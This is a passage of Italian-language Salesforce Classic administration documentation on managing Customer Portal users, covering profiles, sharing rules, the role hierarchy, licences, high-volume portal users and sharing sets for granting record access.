	- **c.** Per i Portali partner, da Imposta immettere *Partner* nella casella Ricerca veloce, quindi selezionare **Impostazioni**. Fare clic sul nome del Portale partner e copiare l'ID presente in ID portale Salesforce.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0)

# Utenti del Portale Clienti

AUTORIZZAZIONI UTENTE

## Informazioni sulla gestione degli utenti del Portale Clienti



### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Il Portale Clienti è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Il Portale partner è disponibile nelle versioni: **Enterprise Edition**, **Performance Edition** e **Unlimited Edition**

## AUTORIZZAZIONI UTENTE

Per visualizzare le impostazioni:

**•** "Visualizza impostazione e configurazione"

Per modificare le impostazioni:

**•** "Personalizza applicazione"

E

"Modifica tutti i dati"

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

La gestione degli utenti del Portale Clienti è simile alla gestione dei normali utenti di Salesforce. Si applicano gli stessi concetti di amministrazione degli utenti generali, come i profili e i layout di pagina. Rivedere il suggerimento seguente relativo alla gestione degli utenti del Portale Clienti:

- **•** [Profili del Portale Clienti](#page-2473-0)
- **•** [Regole di condivisione del Portale Clienti](#page-2474-0)
- **•** [Gerarchia dei ruoli del Portale Clienti](#page-2474-1)
- <span id="page-2473-0"></span>**•** [Licenze utente del Portale Clienti](#page-2475-0)

Nota: Gli utenti del portale a volume elevato comprendono i tipi di licenza Portale Clienti a volume elevato e Sito Web autenticato.

### Profili del Portale Clienti

I profili assegnati agli utenti del Portale Clienti definiscono le loro autorizzazioni all'esecuzione di varie funzioni all'interno del Portale Clienti, ad esempio stabiliscono se l'utente può visualizzare, creare, modificare o eliminare casi e record di oggetti personalizzati.

Quando si abilita un Portale Clienti, i profili seguenti vengono creati automaticamente se sono state acquistate le relative [licenze utente](#page-2475-0):

- **•** Portale clienti a volume elevato
- **•** Sito Web autenticato
- **•** Utente Portale Clienti
- **•** Responsabile Portale Clienti

Le impostazioni dei profili del Portale Clienti sono simili. È tuttavia possibile concedere agli utenti con il profilo Responsabile Portale Clienti un accesso più ampio ai dati tramite la gerarchia dei ruoli e le regole di condivisione del Portale Clienti (nessuna delle quali si applica agli [utenti del portale a volume elevato\)](#page-2480-0). È inoltre possibile clonare e personalizzare ogni profilo per soddisfare le diverse esigenze di assistenza degli specifici clienti. Inoltre, è possibile utilizzare gli insiemi di autorizzazioni per concedere ulteriori autorizzazioni e impostazioni di accesso agli utenti del Portale Clienti.

A seconda delle licenze utente acquistate, è possibile configurare i profili del Portale Clienti per le funzionalità relative agli oggetti personalizzati, a [Salesforce CRM Content](#page-2458-0), ai rapporti e all'assistenza clienti, quali casi e soluzioni.

Importante: affinché gli utenti del portale possano visualizzare i loro nuovi casi, deve essere stata selezionata l'impostazione di assistenza **Nuovi casi visibili nel portale**. Da Imposta, immettere *Impostazioni di assistenza* nella casella Ricerca veloce, quindi selezionare **Impostazioni di assistenza** e selezionare **Nuovi casi visibili nel portale**.

## <span id="page-2474-0"></span>Regole di condivisione del Portale Clienti

**Gruppi e categoria di regole Descrizione**

Dopo avere abilitato un Portale Clienti, vengono creati i seguenti gruppi e categoria di regole di condivisione:



Questi gruppi e la categoria di regole di condivisione possono essere utilizzati per creare regole di condivisione allo scopo di:

- **•** Concedere agli utenti del Portale Clienti o di Salesforce di accedere a dati specifici (ad eccezione degli utenti del portale a volume elevato, perché non possono essere inclusi in alcun gruppo o regola di condivisione)
- **•** Collegare gli utenti del Portale Clienti e gli utenti di Salesforce
- <span id="page-2474-1"></span>**•** Collegare gli utenti del Portale Clienti di account diversi, a condizione che dispongano della licenza utente Responsabile Portale Clienti

## Gerarchia dei ruoli del Portale Clienti

Quando si abilita un Portale Clienti su un account, il sistema crea una gerarchia dei ruoli per gli utenti del portale di tale account. I ruoli del portale sono univoci per ogni account e comprendono il nome dell'account, ad esempio "Utente cliente Account A". Nella gerarchia dei ruoli complessiva dell'organizzazione, questa gerarchia specifica dell'account si trova direttamente sotto il titolare dell'account.

I ruoli della gerarchia di un portale sono fissi e non è possibile personalizzarli o aggiungerne di nuovi. Essi sono:

- **•** Dirigente, per i referenti
- **•** Responsabile, per i referenti
- **•** Utente, per i referenti
- **•** Account personale, per gli account personali

Nota: Tutti gli utenti con un ruolo Portale Clienti (Dirigente, Responsabile e Utente) dispongono di accesso in lettura a tutti i referenti abilitati per il portale del loro account portale, anche quando il modello di condivisione dei referenti è privato.

Durante l'abilitazione dei clienti come utenti del Portale Clienti, il sistema assegna automaticamente i ruoli in base alla [licenza utente](#page-2475-0). Gli account personali hanno sempre il ruolo Account personale. I referenti con la licenza Portale Clienti a volume elevato o Sito Web autenticato non dispongono di un ruolo.

Se l'accesso ai referenti è impostato su privato, gli utenti del portale a volume elevato possono accedere solo ai loro referenti e a quelli per cui viene consentito di accedere.

Le gerarchie dei ruoli assicurano che gli utenti dei portali di account diversi non visualizzino mai i dati degli altri. Benché gli utenti del portale a volume elevato non siano inclusi nelle gerarchie dei ruoli, non possono visualizzare i record che non sono associati al loro account o referente e possono solo visualizzare gli oggetti ai quali è stato loro [consentito l'accesso](#page-2480-0). È tuttavia possibile creare regole di condivisione in modo che gli utenti in possesso della licenza Responsabile Portale Clienti di account diversi possano visualizzare i dati reciproci.

Gli account con tipi di portali diversi (Portale Clienti e Portale partner) dispongono di una gerarchia dei ruoli separata per ogni portale. I nomi dei ruoli includono il tipo di portale al quale sono associati. Ad esempio, se l'Account A possiede sia un Portale partner che un Portale Clienti, i ruoli del Portale Clienti vengono denominati "Utente cliente Account A" e i ruoli del Portale partner vengono denominati "Utente partner Account A".

Per visualizzare i ruoli assegnati agli utenti del Portale Clienti, creare un record personalizzato, scegliere Rapporti amministrativi, selezionare Utenti come tipo dati e aggiungere Ruolo alle colonne dei rapporti. Tenere presente che non è possibile eseguire rapporti sui ruoli per gli utenti del portale a volume elevato poiché questi non dispongono di ruoli.

Nota: Non è possibile creare un utente del Portale Clienti associato a un account di cui è titolare un utente partner.

## Licenze utente del Portale Clienti

Una licenza utente determina la base delle funzionalità a cui l'utente può accedere. Ogni utente deve avere esattamente una sola licenza utente.

Le seguenti licenze utente possono essere assegnate agli utenti del Portale Clienti:

- **•** Portale clienti a volume elevato
- **•** Sito Web autenticato

<span id="page-2475-0"></span> $\mathcal{A}$ 

- **•** Responsabile Portale Clienti (personalizzata)
- **•** Responsabile Portale Clienti standard (non disponibile per i nuovi clienti)

Queste licenze utente determinano i profili del Portale Clienti disponibili. Determinano inoltre le posizioni degli utenti nella gerarchia dei ruoli del Portale Clienti.

Nella tabella che segue sono riportate le licenze utente del Portale Clienti con i profili e le posizioni associati nella gerarchia dei ruoli del Portale Clienti.





Nota: gli account personali abilitati come utenti del Portale Clienti vengono assegnati automaticamente al ruolo account personale, che non può essere modificato. Gli account personali vengono assegnati automaticamente a questo ruolo perché includono un

utente singolo, perciò per il loro account non sono necessari ruoli multipli. Inoltre, tutti gli account personali di cui è titolare lo stesso utente vengono assegnati allo stesso ruolo.

#### VEDERE ANCHE:

[Impostazione del Portale Clienti](#page-2438-0) [Delega dell'amministrazione degli utenti del Portale Clienti e del Super utente portale](#page-2494-0)

### <span id="page-2477-0"></span>Informazioni sugli utenti del portale a volume elevato

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Gli utenti del portale a volume elevato sono utenti del portale con accesso limitato destinati a organizzazioni con un numero di utenti che varia da diverse migliaia a milioni. A differenza degli altri utenti del portale, gli utenti del portale a volume elevato non dispongono di ruoli, eliminando così i problemi di prestazioni associati ai calcoli della gerarchia dei ruoli. Gli utenti del portale a volume elevato comprendono i tipi di licenza Portale Clienti a volume elevato e Sito Web autenticato.

### **Caratteristiche**

Utenti del portale a volume elevato:

- **•** Sono referenti che possono accedere al Portale Clienti.
- **•** Ricevono la licenza Portale Clienti a volume elevato o Sito Web autenticato.
- **•** Condividono solo i record di cui sono titolari con gli utenti di Salesforce nel gruppo di condivisione utenti del portale a volume elevato.

#### Accesso ai record

Gli utenti del portale a volume elevato possono accedere ai record se soddisfano le seguenti condizioni:

- **•** Dispongono di accesso in aggiornamento all'account a cui appartengono.
- **•** Sono titolari del record.
- **•** Possono accedere alla società controllante di un record e l'impostazione di condivisione dell'organizzazione per quel record è Controllato da società controllante.
- **•** L'impostazione di condivisione dell'organizzazione per l'oggetto è Solo lettura pubblica o Lettura/scrittura pubblica.
- **•** Accedono all'account o al referente in base al quale sono abilitati mediante l'API (e non mediante la pagina dei dettagli standard dell'account o del referente).

Gli amministratori possono creare serie di condivisione per concedere agli utenti del portale a volume elevato ulteriore accesso ai record; vedere [Concessione dell'accesso ai record agli utenti del portale a volume elevato](#page-2480-0) a pagina 2475.

#### Limiti

**•** Gli utenti del portale a volume elevato non possono condividere manualmente i record di cui sono titolari o ai quali hanno accesso.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

- **•** Non è possibile trasferire casi da utenti del portale non a volume elevato a utenti del portale a volume elevato.
- **•** Gli utenti del portale a volume elevato non possono essere titolari di account.
- **•** Non è possibile aggiungere team caso ai casi di proprietà di utenti del portale a volume elevato.
- **•** Gli utenti del portale a volume elevato non possono essere inclusi in:
	- **–** Gruppi personali o pubblici.
	- **–** Regole di condivisione.
	- **–** Team account, team opportunità o [team caso.](#page-2870-0)
	- **–** Librerie Salesforce CRM Content.
	- **–** Gli utenti del portale a volume elevato non possono accedere alle pagine dei dettagli standard di Account e Referenti. Tuttavia, è possibile creare una soluzione personalizzata, utilizzando strumenti quali Visualforce o API, che consenta loro di accedere a quei record.

Queste limitazioni sono valide anche per i record di proprietà degli utenti del portale a volume elevato.

**•** Gli utenti del portale a volume elevato non possono essere assegnati a territori.

#### VEDERE ANCHE:

<span id="page-2478-0"></span>[Condivisione di record di proprietà degli utenti del portale a volume elevato con gli utenti di Salesforce](#page-2483-0) [Concessione dell'accesso ai record agli utenti del portale a volume elevato](#page-2480-0) [Panoramica sugli insiemi di condivisione](#page-2478-0)

## Panoramica sugli insiemi di condivisione

È possibile concedere agli utenti di portali o comunità l'accesso ai record associati ai loro account o referenti utilizzando gli insiemi di condivisione basati sui loro profili utente.

In precedenza, un insieme di condivisione consentiva di accedere ai record che dispongono di un campo di ricerca per un account o un referente che corrisponde all'account o al referente dell'utente. Con il rilascio Spring '14, sarà inoltre possibile determinare in che modo viene concesso l'accesso utilizzando nell'insieme di condivisione una mappatura dell'accesso, che supporta le ricerche indirette dal record utente e di destinazione all'account o referente. È possibile determinare gli oggetti da utilizzare nella mappatura dell'accesso, che devono fare riferimento a un account o un referente.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**



Ad esempio, può essere opportuno utilizzare un insieme di condivisione se si desidera:

- **•** Concedere agli utenti l'accesso a tutti i casi correlati al loro record account o referente.
- **•** Concedere agli utenti l'accesso a tutti i casi correlati a un account o referente controllante identificato nel record account o referente dell'utente.

È possibile utilizzare gli insiemi di condivisione per concedere l'accesso ad account, referenti, casi, contratti di assistenza, utenti e oggetti personalizzati. Gli insiemi di condivisione possono essere utilizzati con i seguenti profili utente:

- **•** Sito Web autenticato
- **•** Utente Comunità Clienti
- **•** Utente di accesso Comunità Clienti
- **•** Portale clienti a volume elevato
- **•** Portale a volume elevato
- **•** Utente Overage Authenticated Website
- **•** Utente Overage High Volume Customer Portal

L'esempio che segue mostra una mappatura dell'accesso in un insieme di condivisione, che concede agli utenti di portali o comunità l'accesso a tutti i casi associati ai diritti del proprio account, anche se non sono direttamente associati al caso.



#### Esempio:

 $\odot$ 

- **1.** Ricerca account nell'utente di portale o comunità
- **2.** Account correlato in diritto
- **3.** Ricerca diritto in caso

Nota: Gli utenti di portali o comunità ottengono l'accesso a tutti i diritti e tutte le voci degli ordini di un account a cui hanno accesso. Per condividere i record di proprietà degli utenti di portali a volume elevato, utilizzare un gruppo di condivisione.

#### VEDERE ANCHE:

[Concessione dell'accesso ai record agli utenti del portale a volume elevato](#page-2480-0)

[Concessione dell'accesso ai record utente agli utenti di portale o comunità a volume elevato](#page-2481-0)

[Informazioni sugli utenti di comunità a volume elevato](#page-3119-0)

[Concessione dell'accesso ai record agli utenti di comunità a volume elevato](#page-3120-0)

[Condivisione dei record di proprietà degli utenti di comunità a volume elevato](#page-3121-0)

# <span id="page-2480-0"></span>Concessione dell'accesso ai record agli utenti del portale a volume elevato

È possibile concedere agli utenti l'accesso ai record in base ai loro profili utilizzando gli insiemi di condivisione.

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

Un insieme di condivisione concede agli utenti del portale a volume elevato l'accesso ai record che dispongono di un campo di ricerca per un account o un referente che corrisponde all'account o al referente dell'utente.

È inoltre possibile concedere l'accesso ai record utilizzando nell'insieme di condivisione una mappatura dell'accesso, che supporta le ricerche indirette dal record utente e di destinazione all'account o referente. Ad esempio, si potrà concedere agli utenti l'accesso a tutti i casi correlati a un altro account identificato nei record referente degli utenti.

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Nell'elenco correlato Insiemi di condivisione, fare clic su **Nuovo** per creare un insieme di condivisione oppure su **Modifica** accanto a un insieme di condivisione già esistente.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per concedere l'accesso ai record agli utenti del portale a volume elevato:

**•** "Personalizza applicazione"

**4.** Immettere una descrizione.

utilizzato dall'API.

- **5.** Selezionare i profili degli utenti ai quali si desidera concedere accesso.
- **6.** Selezionare gli oggetti ai quali si desidera concedere l'accesso.

L'elenco Oggetti disponibili esclude:

- **•** Oggetti con un'impostazione di condivisione dell'organizzazione di Lettura/scrittura pubblica
- **•** Oggetti personalizzati che non dispongono di un campo di ricerca per account o referente
- **7.** Nella sezione Configura accesso, fare clic su **Imposta** o **Modifica** accanto al nome di un oggetto per configurare l'accesso per i profili selezionati, oppure fare clic su **Canc** per eliminare le impostazioni di accesso di un oggetto.

**3.** Nella pagina Modifica insieme di condivisione, compilare i campi **Etichetta** e **Nome insieme di condivisione**. **Etichetta** indica l'etichetta dell'insieme di condivisione come appare nell'interfaccia utente. **Nome insieme di condivisione** indica il nome univoco

Nota: Gli oggetti con **Imposta** nella colonna Azione non sono configurati per l'accesso degli utenti del portale a volume elevato. Finché non si configura un oggetto, gli utenti del portale a volume elevato non hanno accesso o hanno un accesso limitato ai suoi record. Per ulteriori informazioni sull'accesso, vedere [Informazioni sugli utenti del portale a volume elevato](#page-2477-0) a pagina 2472.

- **8.** Consentire l'accesso in base a una ricerca di account o referenti:
	- **•** Selezionare un valore nell'elenco a discesa Utente per determinare la ricerca di account o referenti da eseguire per l'utente.
	- **•** Selezionare un valore nel campo Oggetto di destinazione per determinare la ricerca di account o referenti sull'oggetto di destinazione.

Ad esempio, per concedere l'accesso a tutti i casi associati a un account identificato nel record referente dell'utente, selezionare rispettivamente Referente.Account e Account.



Nota: Entrambi i campi selezionati devono fare riferimento a un account o un referente. Ad esempio, Referente.Account e Diritto.Account fanno entrambi riferimento a un account.

**9.** Scegliere il livello di accesso Sola lettura o Lettura/Scrittura. (Se l'impostazione di condivisione dell'organizzazione per l'oggetto è Solo lettura pubblica, è disponibile solo Lettura/Scrittura.)

#### **10.** Fare clic su **Aggiorna** e quindi su **Salva**.

Le impostazioni si applicano a tutti i Portali Clienti o siti dell'organizzazione.

#### VEDERE ANCHE:

[Informazioni sugli utenti del portale a volume elevato](#page-2477-0) [Panoramica sugli insiemi di condivisione](#page-2478-0)

## <span id="page-2481-0"></span>Concessione dell'accesso ai record utente agli utenti di portale o comunità a volume elevato

Per concedere agli utenti l'accesso ad altri utenti utilizzare gli insiemi di condivisione.

Nota: A partire dal rilascio Summer '13, il Portale Clienti non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al Portale Clienti. Se non si dispone di un Portale Clienti ma si desidera condividere facilmente le informazioni con i propri clienti, provare a utilizzare le comunità.

Le organizzazioni esistenti che utilizzano i Portali Clienti possono continuare a utilizzarli o passare a Communities. Per ulteriori informazioni, rivolgersi al responsabile account Salesforce.

È possibile creare un insieme di condivisione per concedere agli utenti del portale a volume elevato l'accesso agli utenti interni o ad altri utenti dello stesso portale e consentire agli stessi di visualizzare o modificare i record utente di destinazione.

Con il rilascio Spring '14, è inoltre possibile concedere l'accesso agli utenti in altri portali tramite una ricerca indiretta di un account o un referente.

Per concedere l'accesso a utenti selezionati nello stesso portale, normalmente si crea un insieme di condivisione se è stata deselezionata la casella di controllo Visibilità utente del portale nella pagina Impostazioni di condivisione.

Per creare un insieme di condivisione per concedere l'accesso ad altri utenti:

- **1.** Da Imposta, immettere *Impostazioni Portale Clienti* nella casella Ricerca veloce, quindi selezionare **Impostazioni Portale Clienti**.
- **2.** Nelle Impostazioni di condivisione dell'elenco correlato Utenti del portale a volume elevato, fare clic su **Nuova** per creare un'impostazione di condivisione, oppure fare clic su **Modifica** accanto a un'impostazione di condivisione esistente.
- **3.** Nella pagina Modifica insieme di condivisione, compilare i campi **Etichetta** e **Nome insieme di condivisione**. **Etichetta** indica l'etichetta dell'insieme di condivisione come appare nell'interfaccia utente. **Nome insieme di condivisione** indica il nome univoco utilizzato dall'API.
- **4.** Fare clic sui profili degli utenti ai quali si desidera accedere.
- **5.** Selezionare l'oggetto Utente.

Gli utenti di destinazione possono essere altri utenti del portale o della comunità a volume elevato o utenti interni.

**6.** Nella sezione Configura accesso, fare clic su **Imposta** o **Modifica** accanto all'oggetto Utente per configurare l'accesso per i profili selezionati, oppure fare clic su **Canc** per eliminare le impostazioni di accesso di un oggetto.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per concedere l'accesso ai record agli utenti del portale a volume elevato:

- **7.** Consentire l'accesso in base a una ricerca di account o referenti:
	- **•** Selezionare un valore nell'elenco a discesa Utente per determinare l'account o il referente correlato all'utente, utilizzando una ricerca diretta o una ricerca indiretta tramite un oggetto intermedio.
	- **•** Selezionare un valore nell'elenco a discesa Utente di destinazione per determinare l'account o il referente correlato all'utente di destinazione, utilizzando una ricerca diretta o una ricerca indiretta tramite un oggetto intermedio.

